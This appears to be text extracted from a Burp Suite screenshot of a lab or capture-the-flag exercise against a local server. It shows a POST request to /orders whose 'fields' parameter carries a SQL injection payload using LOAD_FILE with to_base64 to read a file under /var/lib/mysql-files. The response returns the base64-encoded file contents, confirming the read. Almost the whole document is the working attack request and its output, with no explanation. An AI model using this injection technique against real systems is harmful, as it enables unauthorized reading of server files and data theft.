 Request
Pretty Raw Hex hd Hackvertor \n
Charsets Compression Conditions Convert Custom Date Decode Decrypt Encode
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entit
POST /orders HTTP/1.1
Host: 127.0.0.1:1337
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: sessionid=fnpc3r7j0vk12gwl0tbq3lcdbs7qovqo; __wzd2c3f1bef1385d796aca0=1755336095|f6ca8eed6cdf
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
sessionId=d6574c34027979a77fa84b5cc7e09280&fields=<@urlencode>sql('to_base64(LOAD_FILE("/var/lib/mysql-fil
es/a")) -- ')</@urlencode>q
Response
Pretty Raw Hex Render Python JSON formatter hd Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 13:24:08 GMT
3 Content-Length: 10
4
5 [YXNkZgo=]
Inspector
Selection 8 (0x8)
Selected text
YXNkZgo=
Decoded from: Base64
asdf \n
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 17
Response headers 2